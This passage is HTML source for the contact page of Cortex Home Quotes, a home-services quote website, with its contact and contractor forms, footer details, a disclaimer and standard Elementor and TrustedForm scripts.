				</div>
				</div>
					</div>
				</div>
				</header>
				<div data-elementor-type="wp-page" data-elementor-id="10" class="elementor elementor-10" data-elementor-post-type="page">
    <section class="elementor-section elementor-top-section elementor-element elementor-section-boxed elementor-section-height-default elementor-section-height-default" style="padding: 100px 0;">
        <div class="elementor-container elementor-column-gap-default">
            <div class="elementor-column elementor-col-100 elementor-top-column elementor-element">
                <div class="elementor-widget-wrap elementor-element-populated">
                    <div class="elementor-element elementor-widget elementor-widget-heading" style="text-align: center; margin-bottom: 30px;">
                        <div class="elementor-widget-container">
                            <h2 class="elementor-heading-title elementor-size-default" style="font-size: 40px; font-weight: bold; color: #333;">Contact Us</h2>
                        </div>
                    </div>
                    
                    <div class="elementor-element elementor-widget" style="max-width: 600px; margin: 0 auto; background: #fff; padding: 40px; border-radius: 8px; box-shadow: 0 4px 15px rgba(0,0,0,0.1);">
                        <p style="text-align: center; color: #666; margin-bottom: 30px; font-size: 18px;">Get in touch with us for your next remodeling project. We'd love to hear from you!</p>
                        
                        <form style="display: flex; flex-direction: column; gap: 20px;" onsubmit="event.preventDefault(); alert('Message sent successfully! (Note: This is a standalone site, no email is actually sent.)');">
                            <div>
                                <label style="display: block; margin-bottom: 8px; color: #333; font-weight: bold;">Name</label>
                                <input type="text" required="" style="width: 100%; padding: 12px; border: 1px solid #ddd; border-radius: 4px; font-size: 16px;">
                            </div>
                            <div>
                                <label style="display: block; margin-bottom: 8px; color: #333; font-weight: bold;">Email</label>
                                <input type="email" required="" style="width: 100%; padding: 12px; border: 1px solid #ddd; border-radius: 4px; font-size: 16px;">
                            </div>
                            <div>
                                <label style="display: block; margin-bottom: 8px; color: #333; font-weight: bold;">Service Interested In</label>
                                <select style="width: 100%; padding: 12px; border: 1px solid #ddd; border-radius: 4px; font-size: 16px; background: #fff;">
                                    <option>Windows and Doors</option>
                                    <option>Plumbing Services</option>
                                    <option>Bathroom Remodeling</option>
                                    <option>Kitchen Remodeling</option>
                                    <option>Roofing</option>
                                    <option>HVAC</option>
                                    <option>Other</option>
                                </select>
                            </div>
                            <div>
                                <label style="display: block; margin-bottom: 8px; color: #333; font-weight: bold;">Message</label>
                                <textarea rows="5" required="" style="width: 100%; padding: 12px; border: 1px solid #ddd; border-radius: 4px; font-size: 16px; resize: vertical;"></textarea>
                            </div>
                            <button type="submit" style="background: #32373c; color: #fff; padding: 15px; border: none; border-radius: 4px; font-size: 18px; font-weight: bold; cursor: pointer; transition: background 0.3s;">
                                Send Message
                            </button>
                        </form>
                    </div>
                </div>
            </div>
        </div>
    </section>
    </div>
				<footer data-elementor-type="footer" data-elementor-id="73" class="elementor elementor-73 elementor-location-footer" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-37906a4 e-flex e-con-boxed e-con e-parent" data-id="37906a4" data-element_type="container" data-e-type="container" id="contact" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-fbc007d e-con-full e-flex e-con e-child" data-id="fbc007d" data-element_type="container" data-e-type="container">
		<div class="elementor-element elementor-element-fcca8fc e-con-full e-flex e-con e-child" data-id="fcca8fc" data-element_type="container" data-e-type="container">
				<div class="elementor-element elementor-element-7089a36 elementor-view-default elementor-position-block-start elementor-mobile-position-block-start elementor-widget elementor-widget-icon-box" data-id="7089a36" data-element_type="widget" data-e-type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span class="elementor-icon">
				<svg aria-hidden="true" class="e-font-icon-svg e-fas-angle-double-right" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M224.3 273l-136 136c-9.4 9.4-24.6 9.4-33.9 0l-22.6-22.6c-9.4-9.4-9.4-24.6 0-33.9l96.4-96.4-96.4-96.4c-9.4-9.4-9.4-24.6 0-33.9L54.3 103c9.4-9.4 24.6-9.4 33.9 0l136 136c9.5 9.4 9.5 24.6.1 34zm192-34l-136-136c-9.4-9.4-24.6-9.4-33.9 0l-22.6 22.6c-9.4 9.4-9.4 24.6 0 33.9l96.4 96.4-96.4 96.4c-9.4 9.4-9.4 24.6 0 33.9l22.6 22.6c9.4 9.4 24.6 9.4 33.9 0l136-136c9.4-9.2 9.4-24.4 0-33.8z"></path></svg>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span>
							Get In Touch						</span>
					</h3>
				
									<p class="elementor-icon-box-description">
						By submitting this form, You agree to the Terms and Conditions and Privacy Policy that Home Services Advisors its Partners and /or a licensed agent employed with Cortex Home Quotes, May contact you regarding offers and services. You expressly consent to receive phone calls (including autodialed and /or pre-recorded/artificial voice calls) and email using automated technology at the phone number and email address you provided, even if it is a wireless number, regardless of whether you are on any Federal or state DNC ("Do Not Call") and /or DNE ("Do Not Email") list or registry. By submitting this form, You agree to the Terms and Conditions and Privacy Policy that Cortex Home Quotes its Partners and /or a licensed agent employed with Cortex Home Quotes, May contact you regarding offers and services. You expressly consent to receive phone calls (including autodialed and /or pre-recorded/artificial voice calls) and email using automated technology at the phone number and email address you provided, even if it is a wireless number, regardless of whether you are on any Federal or state DNC ("Do Not Call") and /or DNE ("Do Not Email") list or registry.xpert guidance and prompt support.					</p>
				
			</div>
			
		</div>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-a2d2a3e e-con-full e-flex e-con e-child" data-id="a2d2a3e" data-element_type="container" data-e-type="container">
				<div class="elementor-element elementor-element-af51b93 elementor-button-align-start elementor-widget elementor-widget-form" data-id="af51b93" data-element_type="widget" data-e-type="widget" data-settings="{&quot;step_next_label&quot;:&quot;Next&quot;,&quot;step_previous_label&quot;:&quot;Previous&quot;,&quot;button_width&quot;:&quot;100&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;}" data-widget_type="form.default">
				<div class="elementor-widget-container">
							<form class="elementor-form" method="post" name="New Form">
			<input type="hidden" name="post_id" value="73">
			<input type="hidden" name="form_id" value="af51b93">
			<input type="hidden" name="referer_title" value="">

							<input type="hidden" name="queried_id" value="10">
			
			<div class="elementor-form-fields-wrapper elementor-labels-above">
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-name elementor-col-50">
													<input size="1" type="text" name="form_fields[name]" id="form-field-name" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="First Name">
											</div>
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-field_9a7bbbf elementor-col-50">
													<input size="1" type="text" name="form_fields[field_9a7bbbf]" id="form-field-field_9a7bbbf" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Last Name">
											</div>
								<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-email elementor-col-50 elementor-field-required">
													<input size="1" type="email" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="E-mail" required="required">
											</div>
								<div class="elementor-field-type-tel elementor-field-group elementor-column elementor-field-group-field_fce91ed elementor-col-50 elementor-field-required">
							<input size="1" type="tel" name="form_fields[field_fce91ed]" id="form-field-field_fce91ed" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Phone Number" required="required" pattern="[0-9()#&amp;+*-=.]+" title="Only numbers and phone characters (#, -, *, etc) are accepted.">

						</div>
								<div class="elementor-field-type-textarea elementor-field-group elementor-column elementor-field-group-message elementor-col-100">
					<textarea class="elementor-field-textual elementor-field  elementor-size-sm" name="form_fields[message]" id="form-field-message" rows="4" placeholder="Message"></textarea>				</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-100 e-form__buttons">
					<button class="elementor-button elementor-size-sm" type="submit">
						<span class="elementor-button-content-wrapper">
																						<span class="elementor-button-text">Submit</span>
													</span>
					</button>
				</div>
			</div>
		</form>
						</div>
				</div>
				</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-b5b8bfe e-flex e-con-boxed e-con e-parent" data-id="b5b8bfe" data-element_type="container" data-e-type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-c0e38e7 e-con-full e-flex e-con e-child" data-id="c0e38e7" data-element_type="container" data-e-type="container">
				<div class="elementor-element elementor-element-8948119 elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="8948119" data-element_type="widget" data-e-type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
											<a href="index.html">
			<img src="images/cotex_logo.png" title="" alt="" loading="lazy">				</a>
											</div>
				</div>
				<div class="elementor-element elementor-element-35faa5d elementor-widget elementor-widget-text-editor" data-id="35faa5d" data-element_type="widget" data-e-type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Cortex Home Quotes, we never forget that you’re trusting us with your home. We are fully insured and bonded, using only properly licensed and certified professionals.</p>								</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-c15b954 e-con-full e-flex e-con e-child" data-id="c15b954" data-element_type="container" data-e-type="container">
				<div class="elementor-element elementor-element-ba11649 elementor-widget elementor-widget-heading" data-id="ba11649" data-element_type="widget" data-e-type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">Quick Links</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-4f46740 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="4f46740" data-element_type="widget" data-e-type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-0d24e8c elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="0d24e8c" data-element_type="widget" data-e-type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;<svg class=\&quot;e-font-icon-svg e-fas-caret-down\&quot; viewBox=\&quot;0 0 320 512\&quot; xmlns=\&quot;http:\/\/www.w3.org\/2000\/svg\&quot;><path d=\&quot;M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z\&quot;><\/path><\/svg>&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
				<ul id="menu-1-0d24e8c" class="elementor-nav-menu sm-vertical">
            <li class="menu-item"><a href="index.html" class="elementor-item">Home</a></li>
            <li class="menu-item"><a href="index.html#about-us" class="elementor-item">About Us</a></li>
            <li class="menu-item"><a href="services.html" class="elementor-item">Services</a></li>
            <li class="menu-item"><a href="contact-us.html" class="elementor-item elementor-item-active">Contact Us</a></li>
        </ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-0d24e8c" class="elementor-nav-menu sm-vertical">
            <li class="menu-item"><a href="index.html" class="elementor-item">Home</a></li>
            <li class="menu-item"><a href="index.html#about-us" class="elementor-item">About Us</a></li>
            <li class="menu-item"><a href="services.html" class="elementor-item">Services</a></li>
            <li class="menu-item"><a href="contact-us.html" class="elementor-item elementor-item-active">Contact Us</a></li>
        </ul>			</nav>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-a1b35d8 e-con-full e-flex e-con e-child" data-id="a1b35d8" data-element_type="container" data-e-type="container">
				<div class="elementor-element elementor-element-6c541a4 elementor-widget elementor-widget-heading" data-id="6c541a4" data-element_type="widget" data-e-type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Our Services</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-827a60f elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="827a60f" data-element_type="widget" data-e-type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-acfc6db elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="acfc6db" data-element_type="widget" data-e-type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;<i class=\&quot;\&quot;><\/i>&quot;,&quot;library&quot;:&quot;&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
				<ul id="menu-1-acfc6db" class="elementor-nav-menu sm-vertical">
            <li class="menu-item"><a href="index.html" class="elementor-item">Home</a></li>
            <li class="menu-item"><a href="index.html#about-us" class="elementor-item">About Us</a></li>
            <li class="menu-item"><a href="services.html" class="elementor-item">Services</a></li>
            <li class="menu-item"><a href="contact-us.html" class="elementor-item elementor-item-active">Contact Us</a></li>
        </ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-acfc6db" class="elementor-nav-menu sm-vertical">
            <li class="menu-item"><a href="index.html" class="elementor-item">Home</a></li>
            <li class="menu-item"><a href="index.html#about-us" class="elementor-item">About Us</a></li>
            <li class="menu-item"><a href="services.html" class="elementor-item">Services</a></li>
            <li class="menu-item"><a href="contact-us.html" class="elementor-item elementor-item-active">Contact Us</a></li>
        </ul>			</nav>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-9e38eac e-con-full e-flex e-con e-child" data-id="9e38eac" data-element_type="container" data-e-type="container">
				<div class="elementor-element elementor-element-b788132 elementor-widget elementor-widget-heading" data-id="b788132" data-element_type="widget" data-e-type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Contact Info</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-8748f3a elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="8748f3a" data-element_type="widget" data-e-type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-a3e25be elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="a3e25be" data-element_type="widget" data-e-type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-far-building" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M128 148v-40c0-6.6 5.4-12 12-12h40c6.6 0 12 5.4 12 12v40c0 6.6-5.4 12-12 12h-40c-6.6 0-12-5.4-12-12zm140 12h40c6.6 0 12-5.4 12-12v-40c0-6.6-5.4-12-12-12h-40c-6.6 0-12 5.4-12 12v40c0 6.6 5.4 12 12 12zm-128 96h40c6.6 0 12-5.4 12-12v-40c0-6.6-5.4-12-12-12h-40c-6.6 0-12 5.4-12 12v40c0 6.6 5.4 12 12 12zm128 0h40c6.6 0 12-5.4 12-12v-40c0-6.6-5.4-12-12-12h-40c-6.6 0-12 5.4-12 12v40c0 6.6 5.4 12 12 12zm-76 84v-40c0-6.6-5.4-12-12-12h-40c-6.6 0-12 5.4-12 12v40c0 6.6 5.4 12 12 12h40c6.6 0 12-5.4 12-12zm76 12h40c6.6 0 12-5.4 12-12v-40c0-6.6-5.4-12-12-12h-40c-6.6 0-12 5.4-12 12v40c0 6.6 5.4 12 12 12zm180 124v36H0v-36c0-6.6 5.4-12 12-12h19.5V24c0-13.3 10.7-24 24-24h337c13.3 0 24 10.7 24 24v440H436c6.6 0 12 5.4 12 12zM79.5 463H192v-67c0-6.6 5.4-12 12-12h40c6.6 0 12 5.4 12 12v67h112.5V49L80 48l-.5 415z"></path></svg>						</span>
										<span class="elementor-icon-list-text">DataSpecc</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-map-marker-alt" viewBox="0 0 384 512" xmlns="http://www.w3.org/2000/svg"><path d="M172.268 501.67C26.97 291.031 0 269.413 0 192 0 85.961 85.961 0 192 0s192 85.961 192 192c0 77.413-26.97 99.031-172.268 309.67-9.535 13.774-29.93 13.773-39.464 0zM192 272c44.183 0 80-35.817 80-80s-35.817-80-80-80-80 35.817-80 80 35.817 80 80 80z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Bradenton FL 34205</span>
									</li>
								<li class="elementor-icon-list-item">
											<a href="mailto:contact@cortexhomequotes.com">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-far-envelope" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M464 64H48C21.49 64 0 85.49 0 112v288c0 26.51 21.49 48 48 48h416c26.51 0 48-21.49 48-48V112c0-26.51-21.49-48-48-48zm0 48v40.805c-22.422 18.259-58.168 46.651-134.587 106.49-16.841 13.247-50.201 45.072-73.413 44.701-23.208.375-56.579-31.459-73.413-44.701C106.18 199.465 70.425 171.067 48 152.805V112h416zM48 400V214.398c22.914 18.251 55.409 43.862 104.938 82.646 21.857 17.205 60.134 55.186 103.062 54.955 42.717.231 80.509-37.199 103.053-54.947 49.528-38.783 82.032-64.401 104.947-82.653V400H48z"></path></svg>						</span>
										<span class="elementor-icon-list-text">contact@cortexhomequotes.com</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="tel:+16067560738">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-phone-alt" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M497.39 361.8l-112-48a24 24 0 0 0-28 6.9l-49.6 60.6A370.66 370.66 0 0 1 130.6 204.11l60.6-49.6a23.94 23.94 0 0 0 6.9-28l-48-112A24.16 24.16 0 0 0 122.6.61l-104 24A24 24 0 0 0 0 48c0 256.5 207.9 464 464 464a24 24 0 0 0 23.4-18.6l24-104a24.29 24.29 0 0 0-14.01-27.6z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Call- +1 (606) 756 0738</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-96a043f e-flex e-con-boxed e-con e-parent" data-id="96a043f" data-element_type="container" data-e-type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-0814131 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="0814131" data-element_type="widget" data-e-type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-dfdf668 elementor-widget elementor-widget-text-editor" data-id="dfdf668" data-element_type="widget" data-e-type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><b>Home Services Campaign Disclaimer:&nbsp;</b><u><a href="index.html">cortexhomequotes.com</a></u> is a free service to assist homeowners in connecting with local service providers. All contractors/providers are independent and <a href="index.html" style="background-color: rgb(30, 30, 30);">cortexhomequotes.com</a> does not warrant or guarantee any work performed. It is the responsibility of the homeowner to verify that the hired contractor furnishes the necessary license and insurance required for the work being performed. All persons depicted in a photo or video are actors or models and not contractors listed on <a href="index.html" style="background-color: rgb(30, 30, 30);">cortexhomequotes.com</a></p>								</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-f224454 e-flex e-con-boxed e-con e-parent" data-id="f224454" data-element_type="container" data-e-type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-e804046 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="e804046" data-element_type="widget" data-e-type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-256cf56 elementor-widget elementor-widget-text-editor" data-id="256cf56" data-element_type="widget" data-e-type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>© Copyright . Cortex Home Quotes . All Rights Reserved..</p>								</div>
				</div>
					</div>
				</div>
				</footer>
		
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/hello-elementor/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- TrustedForm -->
<script type="text/javascript">
  (function() {
    var tf = document.createElement('script');
    tf.type = 'text/javascript';
    tf.async = true;
    tf.src = ("https:" == document.location.protocol ? 'https' : 'http') +
      '://api.trustedform.com/trustedform.js?field=xxTrustedFormCertUrl&use_tagged_consent=true&l=' +
      new Date().getTime() + Math.random();
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(tf, s);
  })();
</script>
<noscript>
  <img src='https://api.trustedform.com/ns.gif' />
</noscript>
<!-- End TrustedForm -->


		<div data-elementor-type="popup" data-elementor-id="2379" class="elementor elementor-2379 elementor-location-popup" data-elementor-settings="{&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-1d617e8 e-flex e-con-boxed e-con e-parent" data-id="1d617e8" data-element_type="container" data-e-type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-172983f elementor-widget elementor-widget-heading" data-id="172983f" data-element_type="widget" data-e-type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Business Contractor Form</h2>				</div>
				</div>
		<div class="elementor-element elementor-element-2c9c2e0 e-con-full e-flex e-con e-child" data-id="2c9c2e0" data-element_type="container" data-e-type="container">
				<div class="elementor-element elementor-element-166d455 elementor-button-align-stretch elementor-widget elementor-widget-form" data-id="166d455" data-element_type="widget" data-e-type="widget" data-settings="{&quot;step_next_label&quot;:&quot;Next&quot;,&quot;step_previous_label&quot;:&quot;Previous&quot;,&quot;button_width&quot;:&quot;100&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;}" data-widget_type="form.default">
				<div class="elementor-widget-container">
							<form class="elementor-form" method="post" name="New Form">
			<input type="hidden" name="post_id" value="2379">
			<input type="hidden" name="form_id" value="166d455">
			<input type="hidden" name="referer_title" value="">

							<input type="hidden" name="queried_id" value="10">
			
			<div class="elementor-form-fields-wrapper elementor-labels-above">
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-name elementor-col-50">
													<input size="1" type="text" name="form_fields[name]" id="form-field-name" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="First Name">
											</div>
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-field_7f36f51 elementor-col-50">
													<input size="1" type="text" name="form_fields[field_7f36f51]" id="form-field-field_7f36f51" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Last Name">
											</div>
								<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-field_1720813 elementor-col-50">
													<input size="1" type="email" name="form_fields[field_1720813]" id="form-field-field_1720813" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="E-mail">
											</div>
								<div class="elementor-field-type-tel elementor-field-group elementor-column elementor-field-group-field_10d564a elementor-col-50">
							<input size="1" type="tel" name="form_fields[field_10d564a]" id="form-field-field_10d564a" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="PhoneNumber" pattern="[0-9()#&amp;+*-=.]+" title="Only numbers and phone characters (#, -, *, etc) are accepted.">

						</div>
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-email elementor-col-50 elementor-field-required">
													<input size="1" type="text" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Company Name" required="required">
											</div>
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-field_2374037 elementor-col-50 elementor-field-required">
													<input size="1" type="text" name="form_fields[field_2374037]" id="form-field-field_2374037" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Business Address" required="required">
											</div>
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-message elementor-col-50">
													<input size="1" type="text" name="form_fields[message]" id="form-field-message" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="City">
											</div>
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-field_bf4265e elementor-col-50">
													<input size="1" type="text" name="form_fields[field_bf4265e]" id="form-field-field_bf4265e" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="State ">
											</div>
								<div class="elementor-field-type-number elementor-field-group elementor-column elementor-field-group-field_346cd9a elementor-col-50">
								<input type="number" name="form_fields[field_346cd9a]" id="form-field-field_346cd9a" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Zip" min="" max="">
						</div>
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-field_49cedb5 elementor-col-50">
													<input size="1" type="text" name="form_fields[field_49cedb5]" id="form-field-field_49cedb5" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="How can we help you?">
											</div>
								<div class="elementor-field-type-radio elementor-field-group elementor-column elementor-field-group-field_848f0f0 elementor-col-50">
												<label for="form-field-field_848f0f0" class="elementor-field-label">
								Are you a franchise?							</label>
						<div class="elementor-field-subgroup  elementor-subgroup-inline"><span class="elementor-field-option"><input type="radio" value="Yes" id="form-field-field_848f0f0-0" name="form_fields[field_848f0f0]"> <label for="form-field-field_848f0f0-0">Yes</label></span><span class="elementor-field-option"><input type="radio" value="No" id="form-field-field_848f0f0-1" name="form_fields[field_848f0f0]"> <label for="form-field-field_848f0f0-1">No</label></span></div>				</div>
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-field_161ef9b elementor-col-50">
													<input size="1" type="text" name="form_fields[field_161ef9b]" id="form-field-field_161ef9b" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="If yes, which brand?">
											</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-100 e-form__buttons">
					<button class="elementor-button elementor-size-sm" type="submit">
						<span class="elementor-button-content-wrapper">
																						<span class="elementor-button-text">Send Message</span>
													</span>
					</button>
				</div>
			</div>
		</form>
						</div>
				</div>
				</div>
					</div>
				</div>
				</div>
					<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script id="hostinger-reach-subscription-block-view-js-extra">
var hostinger_reach_subscription_block_data = {"endpoint":"https://cortexhomequotes.com/wp-json/hostinger-reach/v1/contact","nonce":"ba75b3e9fc","translations":{"thanks":"Thanks for subscribing.","error":"Something went wrong. Please try again."}};
//# sourceURL=hostinger-reach-subscription-block-view-js-extra
</script>
<script src="js/subscription-view.js" id="hostinger-reach-subscription-block-view-js"></script>
<script src="js/hello-frontend.min.js" id="hello-theme-frontend-js"></script>
<script src="js/webpack.runtime.min.js" id="elementor-webpack-runtime-js"></script>
<script src="js/frontend-modules.min.js" id="elementor-frontend-modules-js"></script>
<script src="js/core.min.js" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet 